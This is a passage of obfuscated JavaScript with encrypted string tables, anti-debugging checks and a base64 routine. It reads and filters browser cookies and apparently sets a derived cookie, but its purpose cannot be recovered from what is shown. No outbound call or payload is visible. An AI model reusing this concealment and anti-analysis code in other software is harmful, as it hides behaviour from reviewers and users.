a\x44\x69\x42\x52\x34','\x77\x70\x4c\x43\x75\x46\x52\x4f\x77\x72\x72\x43\x72\x6c\x42\x61','\x63\x73\x4b\x4d\x63\x63\x4b\x4a\x77\x35\x72\x44\x6b\x52\x52\x74\x50\x32\x34\x3d','\x77\x37\x39\x37\x56\x73\x4b\x74\x77\x36\x66\x44\x75\x38\x4b\x6c\x77\x71\x4c\x44\x67\x51\x3d\x3d','\x43\x73\x4f\x6a\x77\x71\x33\x44\x6a\x77\x3d\x3d','\x77\x70\x48\x44\x68\x63\x4f\x63\x62\x6d\x4d\x73','\x62\x73\x4b\x4d\x64\x51\x51\x3d','\x65\x63\x4f\x6f\x77\x37\x30\x69\x77\x37\x4c\x44\x74\x67\x3d\x3d','\x58\x42\x4c\x44\x6e\x38\x4b\x44\x62\x42\x6a\x44\x6e\x77\x3d\x3d','\x77\x6f\x33\x44\x6c\x38\x4b\x51\x77\x36\x70\x39\x62\x51\x3d\x3d','\x77\x71\x72\x43\x69\x79\x49\x3d','\x77\x72\x44\x44\x6e\x4d\x4f\x54','\x42\x55\x48\x44\x74\x51\x3d\x3d','\x52\x6a\x7a\x43\x6f\x51\x3d\x3d','\x45\x55\x58\x43\x6e\x67\x3d\x3d','\x77\x72\x54\x44\x72\x38\x4f\x4f','\x65\x46\x6e\x43\x6b\x78\x6e\x43\x6b\x30\x66\x43\x75\x4d\x4f\x77\x77\x6f\x58\x44\x69\x44\x49\x54\x54\x78\x35\x68\x77\x6f\x6f\x3d','\x46\x44\x48\x43\x6b\x38\x4f\x74\x56\x57\x67\x6f\x56\x77\x3d\x3d','\x77\x6f\x74\x77\x58\x41\x3d\x3d','\x4d\x47\x6e\x44\x70\x77\x3d\x3d'];(function(_0x4839fa,_0x2cedaa){var _0x32f2d2=function(_0x41b231){while(--_0x41b231){_0x4839fa['\x70\x75\x73\x68'](_0x4839fa['\x73\x68\x69\x66\x74']());}};var _0x223950=function(){var _0x5cf3b8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47022d,_0x3b4249,_0x8c0c37,_0x32fe31){_0x32fe31=_0x32fe31||{};var _0x100a9f=_0x3b4249+'\x3d'+_0x8c0c37;var _0x13affd=0x0;for(var _0x13affd=0x0,_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];_0x13affd<_0x21b2db;_0x13affd++){var _0x4fcb3b=_0x47022d[_0x13affd];_0x100a9f+='\x3b\x20'+_0x4fcb3b;var _0x148161=_0x47022d[_0x4fcb3b];_0x47022d['\x70\x75\x73\x68'](_0x148161);_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];if(_0x148161!==!![]){_0x100a9f+='\x3d'+_0x148161;}}_0x32fe31['\x63\x6f\x6f\x6b\x69\x65']=_0x100a9f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x13f375,_0x68a615){_0x13f375=_0x13f375||function(_0x467dfc){return _0x467dfc;};var _0x1cc7eb=_0x13f375(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x68a615['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fd060=function(_0x1e1eb2,_0x5cac06){_0x1e1eb2(++_0x5cac06);};_0x4fd060(_0x32f2d2,_0x2cedaa);return _0x1cc7eb?decodeURIComponent(_0x1cc7eb[0x1]):undefined;}};var _0x3b412a=function(){var _0x341744=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x341744['\x74\x65\x73\x74'](_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3b412a;var _0x16c6aa='';var _0x4646e6=_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4646e6){_0x5cf3b8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4646e6){_0x16c6aa=_0x5cf3b8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x223950();}(_0xce7b,0xd4));var _0xbce7=function(_0x4839fa,_0x2cedaa){_0x4839fa=_0x4839fa-0x0;var _0x32f2d2=_0xce7b[_0x4839fa];if(_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27e511=function(){return this;};var _0x223950=_0x27e511();var _0x5cf3b8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x223950['\x61\x74\x6f\x62']||(_0x223950['\x61\x74\x6f\x62']=function(_0x47022d){var _0x3b4249=String(_0x47022d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8c0c37=0x0,_0x32fe31,_0x100a9f,_0x334d9b=0x0,_0x13affd='';_0x100a9f=_0x3b4249['\x63\x68\x61\x72\x41\x74'](_0x334d9b++);~_0x100a9f&&(_0x32fe31=_0x8c0c37%0x4?_0x32fe31*0x40+_0x100a9f:_0x100a9f,_0x8c0c37++%0x4)?_0x13affd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x32fe31>>(-0x2*_0x8c0c37&0x6)):0x0){_0x100a9f=_0x5cf3b8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x100a9f);}return _0x13affd;});}());var _0x21b2db=function(_0x4fcb3b,_0x148161){var _0x13f375=[],_0x68a615=0x0,_0x467dfc,_0x1cc7eb='',_0x4fd060='';_0x4fcb3b=atob(_0x4fcb3b);for(var _0x1e1eb2=0x0,_0x5cac06=_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x1e1eb2<_0x5cac06;_0x1e1eb2++){_0x4fd060+='\x25'+('\x30\x30'+_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e1eb2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4fcb3b=decodeURIComponent(_0x4fd060);for(var _0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x13f375[_0x3b412a]=_0x3b412a;}for(_0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x68a615=(_0x68a615+_0x13f375[_0x3b412a]+_0x148161['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b412a%_0x148161['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;}_0x3b412a=0x0;_0x68a615=0x0;for(var _0x341744=0x0;_0x341744<_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x341744++){_0x3b412a=(_0x3b412a+0x1)%0x100;_0x68a615=(_0x68a615+_0x13f375[_0x3b412a])%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;_0x1cc7eb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x341744)^_0x13f375[(_0x13f375[_0x3b412a]+_0x13f375[_0x68a615])%0x100]);}return _0x1cc7eb;};_0xbce7['\x72\x63\x34']=_0x21b2db;_0xbce7['\x64\x61\x74\x61']={};_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x16c6aa=_0xbce7['\x64\x61\x74\x61'][_0x4839fa];if(_0x16c6aa===undefined){if(_0xbce7['\x6f\x6e\x63\x65']===undefined){var _0x4646e6=function(_0x1b15df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1b15df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x473eaf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x473eaf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x379c82){if(!Boolean(~_0x379c82)){return _0x379c82;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x313f53){for(var _0x2891dc=0x0,_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2891dc<_0x4fbae4;_0x2891dc++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x313f53(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4646e6(_0xbce7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbce7['\x6f\x6e\x63\x65']=!![];}_0x32f2d2=_0xbce7['\x72\x63\x34'](_0x32f2d2,_0x2cedaa);_0xbce7['\x64\x61\x74\x61'][_0x4839fa]=_0x32f2d2;}else{_0x32f2d2=_0x16c6aa;}return _0x32f2d2;};(function(){var _0x4cb795=function(){var _0x4839fa=!![];return function(_0x2cedaa,_0x32f2d2){var _0x41b231=_0x4839fa?function(){if(_0x32f2d2){var _0xc69bf4=_0x32f2d2['\x61\x70\x70\x6c\x79'](_0x2cedaa,arguments);_0x32f2d2=null;return _0xc69bf4;}}:function(){};_0x4839fa=![];return _0x41b231;};}();var _0x198373={'\x7a\x45\x76':function _0x9d942(_0xe8e99c,_0x673c62){return _0xe8e99c(_0x673c62);},'\x45\x4a\x54':function _0x3a1d8f(_0x545a5f,_0x5ac408){return _0x545a5f<_0x5ac408;},'\x43\x49\x59':function _0x42e618(_0x3c0802){return _0x3c0802();},'\x4d\x64\x48':function _0x120ed0(_0x1e7297,_0x582c3c){return _0x1e7297!==_0x582c3c;},'\x6e\x56\x75':function _0x3372e1(_0x2f9c9b,_0x52ab25){return _0x2f9c9b+_0x52ab25;},'\x77\x4c\x78':function _0x2b8141(_0x35b565,_0x1a0016){return _0x35b565/_0x1a0016;},'\x4d\x74\x6d':function _0x228ee4(_0xad13c7,_0x2bbcc4){return _0xad13c7===_0x2bbcc4;},'\x4e\x4a\x44':function _0x2a0fde(_0x4ece0a,_0x9fed39){return _0x4ece0a>_0x9fed39;},'\x43\x42\x46':function _0x93c8f(_0x39011d,_0x218a94){return _0x39011d==_0x218a94;},'\x44\x4b\x55':function _0x5f10eb(_0x15433c,_0x43d76c){return _0x15433c(_0x43d76c);},'\x4f\x4f\x67':function _0x312408(_0x596f48,_0x1b01cc){return _0x596f48==_0x1b01cc;},'\x74\x4b\x45':function _0x580bce(_0x37297b,_0xda9081){return _0x37297b==_0xda9081;},'\x46\x6d\x4a':function _0x31435c(_0x575cec,_0x58c664){return _0x575cec==_0x58c664;},'\x79\x76\x41':function _0x3048eb(_0x39f9fa,_0x1df21b){return _0x39f9fa!==_0x1df21b;},'\x64\x6a\x57':function _0x165f82(_0x287ed2){return _0x287ed2();},'\x61\x45\x65':function _0x4c3d99(_0x52c6e7,_0x1ad157){return _0x52c6e7(_0x1ad157);},'\x6b\x4e\x64':function _0x2c5642(_0x540cac,_0x4625fe){return _0x540cac(_0x4625fe);},'\x6d\x72\x73':function _0x19c052(_0x37bfd3,_0x5f3e10){return _0x37bfd3+_0x5f3e10;},'\x59\x6d\x56':function _0x3ea9fc(_0x17ad62,_0x4b2a37){return _0x17ad62+_0x4b2a37;},'\x6e\x43\x4a':function _0x496c3c(_0x53b4dd,_0x77cdc3){return _0x53b4dd+_0x77cdc3;}};var _0x500791=this[_0xbce7('0x0', '\x26\x66\x76\x6e')];var _0x49ec8d=_0x500791[_0xbce7('0x1', '\x66\x5b\x69\x53')];var _0x459eae='';var _0x259d48='';if(_0x198373[_0xbce7('0x2', '\x75\x34\x4c\x29')](typeof _0x500791[_0xbce7('0x3', '\x4b\x66\x57\x5a')],_0xbce7('0x4', '\x28\x65\x34\x50'))){_0x459eae=_0x500791[_0xbce7('0x5', '\x75\x34\x4c\x29')];_0x259d48=_0x459eae[_0xbce7('0x6', '\x6b\x72\x64\x72')];}var _0x4ae2e4=_0x500791[_0xbce7('0x7', '\x73\x28\x4e\x42')];var _0x7ebc74=_0x500791[_0xbce7('0x8', '\x29\x65\x30\x4f')];var _0x3529e1=new _0x500791[_0xbce7('0x9', '\x33\x4e\x4b\x67')]()[_0xbce7('0xa', '\x4b\x30\x37\x51')]();var _0x45b538='';function _0x4a268c(_0x3abed4){var _0x17a84b={'\x4c\x56\x61':function _0x4b57d(_0x5b3eb4,_0x16cb65){return _0x5b3eb4<_0x16cb65;},'\x5a\x46\x55':function _0x55d08c(_0x1789b0,_0x29f7a4){return _0x1789b0==_0x29f7a4;},'\x6c\x66\x65':function _0x2f6d0c(_0x277662,_0x46c1d3){return _0x277662>>_0x46c1d3;},'\x76\x71\x7a':function _0x2cc330(_0x5049c3,_0x3cda2f){return _0x5049c3|_0x3cda2f;},'\x55\x76\x65':function _0x2697c8(_0x3302b3,_0x7e0dad){return _0x3302b3<<_0x7e0dad;},'\x48\x73\x66':function _0x44248b(_0x52e816,_0x5a3f09){return _0x52e816&_0x5a3f09;},'\x76\x46\x76':function _0x44b0ce(_0x4f056d,_0x5f2b0e){return _0x4f056d>>_0x5f2b0e;},'\x65\x49\x49':function _0x1308ac(_0x160cc0,_0x229f52){return _0x160cc0>>_0x229f52;},'\x58\x62\x73':function _0x7af139(_0x1e7b7a,_0xf85915){return _0x1e7b7a&_0xf85915;},'\x48\x6b\x43':function _0x382da3(_0x1472c5,_0x2e6a84){return _0x1472c5|_0x2e6a84;},'\x79\x76\x65':function _0x582dc0(_0x14844e,_0x396c8e){return _0x14844e&_0x396c8e;},'\x68\x62\x6f':function _0x57e605(_0x1edd61,_0x483ea7){return _0x1edd61>>_0x483ea7;},'\x4a\x70\x43':function _0x4f8491(_0x1f6cde,_0x1f903e){return _0x1f6cde&_0x1f903e;},'\x50\x6d\x64':function _0xa3f13d(_0x256e9e,_0x30fd07){return _0x256e9e&_0x30fd07;},'\x64\x42\x52':function _0x35b42c(_0x51598d,_0x178893){return _0x51598d>>_0x178893;}};var _0x4db9fd=_0xbce7('0xb', '\x28\x21\x25\x33')[_0xbce7('0xc', '\x40\x50\x62\x38')]('\x7c'),_0x39bb46=0x0;while(!![]){switch(_0x4db9fd[_0x39bb46++]){case'\x30':var _0x377754,_0x3f4548,_0x5d80a8;continue;case'\x31':_0x5d80a8=_0x3abed4[_0xbce7('0xd', '\x75\x6a\x71\x61')];continue;case'\x32':var _0x23151e,_0x1a3998,_0xd209d2;continue;case'\x33':return _0x377754;continue;case'\x34':while(_0x17a84b[_0xbce7('0xe', '\x39\x26\x79\x69')](_0x3f4548,_0x5d80a8)){var _0x486bf4=_0xbce7('0xf', '\x6b\x72\x64\x72')[_0xbce7('0x10', '\x46\x54\x59\x5a')]('\x7c'),_0x32ce6d=0x0;while(!![]){switch(_0x486bf4[_0x32ce6d++]){case'\x30':if(_0x17a84b[_0xbce7('0x11', '\x33\x30\x79\x62')](_0x3f4548,_0x5d80a8)){_0x377754+=_0x2f4d54[_0xbce7('0x12', '\x49\x75\x38\x32')](_0x17a84b[_0xbce7('0x13', '\x4b\x30\x37\x51')](_0x23151e,0x2));_0x377754+=_0x2f4d54[_0xbce7('0x14', '\x39\x26\x79\x69')](_0x17a84b[_0xbce7('0x15', '\x40\x50\x62\x38')](_0x17a84b[_0xbce7('0x16', '\x28\x21\x25\x33')](_0x17a84b[_0xbce7('0x17', '\x56\x6f\x47\x46')](_0x23151e,0x3),0x4),_0x17a84b[_0xbce7('0x18', '\x64\x72\x61\x71')](_0x17a84b[_0xbce7('0x19', '\x72\x6d\x72\x68')](_0x1a3998,0xf0),0x4)));_0x377754+=_0x2f4d54[_0xbce7('0x1a', '\x73\x28\x4e\x42')](_0x17a84b[_0xbce7('0x1b', '\x75\x6a\x71\x61')](_0x17a84b[_0xbce7('0x1c', '\x29\x61\x6e\x56')](_0x1a3998,0xf),0x2));_0x377754+='\x3d';break;}continue;case'\x31':if(_0x17a84b[_0xbce7('0x1d', '\x4f\x46\x2a\x43')](_0x3f4548,_0x5d80a8)){_0x377754+=_0x2f4d54[_0xbce7('0x1e', '\x56\x21\x52\x45')](_0x17a84b[_0xbce7('0x1f', '\x33\x6e\x63\x54')](_0x23151e,0x2));_0x377754+=_0x2f4d54[_0xbce7('0x20', '\x4b\x30\x37\x51')](_0x17a84b[_0xbce7('0x21', '\x42\x68\x6b\x26')](_0x17a84b[_0xbce7('0x22', '\x4e\x70\x6c\x36')](_0x23151e,0x3),0x4));_0x377754+='\x3d\x3d';break;}continue;case'\x32':_0x377754+=_0x2f4d54[_0xbce7('0x23', '\x2a\x65\x37\x6d')](_0x17a84b[_0xbce7('0x24', '\x40\x50\x62\x38')](_0x17a84b[_0xbce7('0x25', '\x77\x4f\x45\x21')](_0x17a84b[_0xbce7('0x26', '\x43\x31\x39\x37')](_0x1a3998,0xf),0x2),_0x17a84b[_0xbce7('0x27', '\x72\x6d\x72\x68')](_0x17a84b[_0xbce7('0x28', '\x40\x74\x29\x23')](_0xd209d2,0xc0),0x6)));continue;case'\x33':_0x377754+=_0x2f4d54[_0xbce7('0x29', '\x4b\x66\x57\x5a')](_0x17a84b[_0xbce7('0x2a', '\x76\x37\x43\x41')](_0x17a84b[_0xbce7('0x2b', '\x46\x54\x59\x5a')](_0x17a84b[_0xbce7('0x2c', '\x2a\x65\x37\x6d')](_0x23151e,0x3),0x4),_0x17a84b[_0xbce7('0x2d', '\x39\x26\x79\x69')](_0x17a84b[_0xbce7('0x2e', '\x73\x28\x4e\x42')](_0x1a3998,0xf0),0x4)));continue;case'\x34':_0x23151e=_0x17a84b[_0xbce7('0x2f', '\x7a\x79\x43\x59')](_0x3abed4[_0xbce7('0x30', '\x72\x6d\x72\x68')](_0x3f4548++),0xff);continue;case'\x35':_0x1a3998=_0x3abed4[_0xbce7('0x31', '\x4e\x70\x6c\x36')](_0x3f4548++);continue;case'\x36':_0x377754+=_0x2f4d54[_0xbce7('0x32', '\x53\x24\x5e\x75')](_0x17a84b[_0xbce7('0x33', '\x2a\x65\x37\x6d')](_0xd209d2,0x3f));continue;case'\x37':_0xd209d2=_0x3abed4[_0xbce7('0x34', '\x66\x5b\x69\x53')](_0x3f4548++);continue;case'\x38':_0x377754+=_0x2f4d54[_0xbce7('0x35', '\x4e\x70\x6c\x36')](_0x17a84b[_0xbce7('0x36', '\x69\x33\x4e\x66')](_0x23151e,0x2));continue;}break;}}continue;case'\x35':_0x377754='';continue;case'\x36':_0x3f4548=0x0;continue;case'\x37':var _0x2f4d54=_0xbce7('0x37', '\x75\x6a\x71\x61');continue;}break;}}function _0x8f91cf(_0x17508a){var _0x19a0a6=_0x4cb795(this,function(){var _0x4839fa=function(){return'\x64\x65\x76';},_0x2cedaa=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x37ec84=function(){var _0x27e511=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27e511['\x74\x65\x73\x74'](_0x4839fa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x223950=function(){var _0x5cf3b8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5cf3b8['\x74\x65\x73\x74'](_0x2cedaa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47022d=function(_0x3b4249){var _0x8c0c37=~-0x1>>0x1+0xff%0x0;if(_0x3b4249['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8c0c37)){_0x32fe31(_0x3b4249);}};var _0x32fe31=function(_0x100a9f){var _0x334d9b=~-0x4>>0x1+0xff%0x0;if(_0x100a9f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x334d9b){_0x47022d(_0x100a9f);}};if(!_0x37ec84()){if(!_0x223950()){_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47022d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x19a0a6();return function(_0x5c9d95){_0x45b538+=_0x5c9d95;return _0x198373[_0xbce7('0x38', '\x39\x26\x79\x69')](_0x17508a,_0x5c9d95);};}function _0x166490(){var _0x499f85={'\x66\x53\x70':function _0x253228(_0x5bbd45){return _0x5bbd45();},'\x78\x65\x45':function _0x121067(_0x50ac8f,_0x177c64){return _0x50ac8f<_0x177c64;}};var _0x4c25d9=_0xbce7('0x39', '\x53\x24\x5e\x75')[_0xbce7('0x3a', '\x4b\x66\x57\x5a')]('\x7c'),_0x4e3c8d=0x0;while(!![]){switch(_0x4c25d9[_0x4e3c8d++]){case'\x30':var _0x32b896=new _0x500791[_0xbce7('0x3b', '\x33\x4e\x4b\x67')]();continue;case'\x31':var _0x52f3da=_0x49ec8d[_0xbce7('0x3c', '\x4e\x70\x6c\x36')][_0xbce7('0x3d', '\x76\x37\x43\x41')]('\x3b');continue;case'\x32':_0x499f85[_0xbce7('0x3e', '\x28\x5a\x77\x72')](_0x2a7fa7);continue;case'\x33':for(var _0x10c34d=0x0;_0x499f85[_0xbce7('0x3f', '\x73\x77\x41\x47')](_0x10c34d,_0x52f3da[_0xbce7('0x40', '\x33\x6e\x63\x54')]);_0x10c34d++){var _0x1c3183=_0x52f3da[_0x10c34d][_0xbce7('0x41', '\x57\x52\x41\x28')](0x0,_0x52f3da[_0x10c34d][_0xbce7('0x42', '\x33\x30\x79\x62')]('\x3d'));var _0x12b806=_0x52f3da[_0x10c34d][_0xbce7('0x43', '\x28\x5a\x77\x72')](_0x52f3da[_0x10c34d][_0xbce7('0x44', '\x28\x65\x34\x50')]('\x3d')+0x1,_0x52f3da[_0x10c34d][_0xbce7('0x45', '\x69\x33\x4e\x66')]);if(_0x15ca51[_0xbce7('0x46', '\x39\x26\x79\x69')](_0x1c3183)){_0x32b896[_0x32b896[_0xbce7('0xd', '\x75\x6a\x71\x61')]]=_0x12b806;}}continue;case'\x34':var _0x15ca51=new _0x500791[_0xbce7('0x47', '\x4b\x66\x57\x5a')](_0xbce7('0x48', '\x28\x5a\x77\x72'));continue;case'\x35':return _0x32b896;continue;}break;}}function _0x39992b(_0x561230){var _0x378f54={'\x6c\x69\x49':function _0x8ed2a9(_0x5134f8,_0x32cf86){return _0x5134f8<_0x32cf86;},'\x61\x50\x56':function _0x4cbe9e(_0x21bc98,_0x1e63a5){return _0x21bc98(_0x1e63a5);},'\x73\x46\x4d':function _0x14be1c(_0x1b8823,_0x2b70ce){return _0x1b8823+_0x2b70ce;},'\x78\x6d\x47':function _0x5bfd1a(_0x88822f,_0x5928d4){return _0x88822f-_0x5928d4;},'\x5a\x4c\x4e':function _0x15a222(_0x27d01a,_0xa52c1d){return _0x27d01a%_0xa52c1d;},'\x4c\x54\x58':function _0x11b5c4(_0x19731b){return _0x19731b();},'\x42\x47\x43':function _0x388bdc(_0x3768b2,_0x35aee6){return _0x3768b2+_0x35aee6;},'\x63\x76\x62':function _0x4b1887(_0x584c8c,_0x8f53d3){return _0x584c8c+_0x8f53d3;},'\x69\x5a\x57':function _0x481ef1(_0x19932f,_0x4fb4d1,_0xe0f18f,_0x57fd20){return _0x19932f(_0x4fb4d1,_0xe0f18f,_0x57fd20);},'\x54\x64\x45':function _0x19717e(_0x4072a4){return _0x4072a4();},'\x53\x53\x54':function _0x49450c(_0x36c667){return _0x36c667();},'\x4d\x65\x41':function _0x3ea895(_0x3bab23,_0x57f7e0){return _0x3bab23(_0x57f7e0);}};var _0x2459a7=_0xbce7('0x49', '\x26\x66\x76\x6e')[_0xbce7('0x4a', '\x43\x31\x39\x37')]('\x7c'),_0x5d614c=0x0;while(!![]){switch(_0x2459a7[_0x5d614c++]){case'\x30':var _0xb99a5c=_0x50f196;continue;case'\x31':for(var _0x1ea10c=0x0;_0x378f54[_0xbce7('0x4b', '\x32\x47\x57\x77')](_0x1ea10c,_0x2f708b[_0xbce7('0x4c', '\x57\x52\x41\x28')]);_0x1ea10c++){_0x57f6ca[_0x1ea10c]=_0x378f54[_0xbce7('0x4d', '\x58\x5a\x2a\x7a')](_0x3e9f6f,_0x378f54[_0xbce7('0x4e', '\x42\x68\x6b\x26')](_0x561230,_0x2f708b[_0x1ea10c]));}continue;case'\x32':var _0x3d826e;continue;case'\x33':_0x3d826e=_0x378f54[_0xbce7('0x4f', '\x49\x75\x38\x32')](btoa,_0x378f54[_0xbce7('0x50', '\x58\x5a\x2a\x7a')](_0x378f54[_0xbce7('0x51', '\x56\x6f\x47\x46')](_0x378f54[_0xbce7('0x52', '\x34\x6d\x62\x67')](_0xbce7(_0x378f54[_0xbce7('0x53', '\x73\x77\x41\x47')](_0xce7b[_0xbce7('0x54', '\x75\x34\x4c\x29')],0x1),_0x1b0b0c[_0xbce7('0x55', '\x56\x6f\x47\x46')](0x0,0x5))+_0xbce7('0x56', '\x73\x77\x41\x47'),_0x2018cf),_0xbce7('0x57', '\x50\x63\x77\x24')),_0x228a26));continue;case'\x34':for(var _0x1ea10c=0x0;_0x378f54[_0xbce7('0x58', '\x29\x61\x6e\x56')](_0x1ea10c,_0x1b0b0c[_0xbce7('0x59', '\x65\x48\x46\x38')]);_0x1ea10c++){_0x228a26+=(_0x1b0b0c[_0xbce7('0x5a', '\x28\x21\x25\x33')](_0x1ea10c)+_0x2018cf[_0xbce7('0x5b', '\x40\x74\x29\x23')](_0x378f54[_0xbce7('0x5c', '\x66\x77\x64\x23')](_0x1ea10c,_0x2018cf[_0xbce7('0x54', '\x75\x34\x4c\x29')])))[_0xbce7('0x5d', '\x72\x6d\x72\x68')](0x10);}continue;case'\x35':_0x378f54[_0xbce7('0x5e', '\x28\x21\x25\x33')](_0x2a7fa7);continue;case'\x36':while(--_0x4c6391){_0xb99a5c=_0x378f54[_0xbce7('0x5f', '\x75\x34\x4c\x29')](_0xb99a5c[_0xbce7('0x60', '\x32\x47\x57\x77')](0x1),_0xb99a5c[0x0]);}continue;case'\x37':while(--_0x36de56){_0x50f196=_0x378f54[_0xbce7('0x61', '\x28\x65\x34\x50')](_0x50f196[_0xbce7('0x62', '\x4b\x66\x57\x5a')](0x1),_0x50f196[0x0]);}continue;case'\x38':var _0x228a26='';continue;case'\x39':var _0x36de56=0x6;continue;case'\x31\x30':_0x378f54[_0xbce7('0x63', '\x2a\x65\x37\x6d')](_0x2d7f86,_0xbce7('0x64', '\x4e\x70\x6c\x36'),_0x3d826e,0x14);continue;case'\x31\x31':var _0x2f708b=_0x378f54[_0xbce7('0x65', '\x2a\x65\x37\x6d')](_0x166490);continue;case'\x31\x32':_0x378f54[_0xbce7('0x66', '\x4f\x46\x2a\x43')](_0x2a7fa7);continue;case'\x31\x33':var 